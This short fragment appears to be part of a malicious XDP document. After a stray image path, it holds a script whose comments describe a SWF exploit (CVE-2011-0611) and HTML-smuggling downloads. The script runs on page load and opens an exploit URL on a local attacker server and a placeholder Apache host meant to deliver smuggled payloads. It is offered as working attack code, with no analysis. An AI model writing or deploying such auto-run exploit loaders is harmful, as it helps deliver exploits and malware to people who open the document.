 <script>
//This XDP file contains a malicious XML Data Package (XDP) with a SWF exploit (CVE-2011-0611).
//It also includes functionality to download additional files via HTML-Smuggling by apache host.
// Automatically open the URLs when the document is opened
window.onload = function() {
var url1 = 'http://192.168.1.8:8080/YM3N5Z'; // CVE-2011-0611
var url2 = 'http://your_apache_host'; // HTML Smuggling
// Open each URL in a new tab or window
window.open(url1, '_blank');
window.open(url2, '_blank');
};
</script>